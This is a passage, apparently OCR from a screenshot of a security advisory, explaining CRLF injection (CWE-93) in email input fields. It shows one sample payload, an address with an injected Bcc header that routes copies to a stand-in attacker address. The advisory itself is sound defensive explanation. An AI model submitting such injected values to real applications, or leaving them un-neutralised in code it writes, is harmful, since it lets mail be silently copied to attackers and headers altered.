
data, a class of issue known as CRLF injection (CWE-
93).
If an application accepts user input for email fields
(for example, registration, contact forms, or
administrative inputs) and relies on the framework’s
default validation, an attacker can submit an
address: victim@example.com\r\nBcc:
attacker@evil.com
When processed without neutralizing the CRLF, the
mail stack may treat the injected text as an
additional header. That can cause the application
to send copies to unintended recipients, alter
headers, or otherwise change how the message is
routed or interpreted.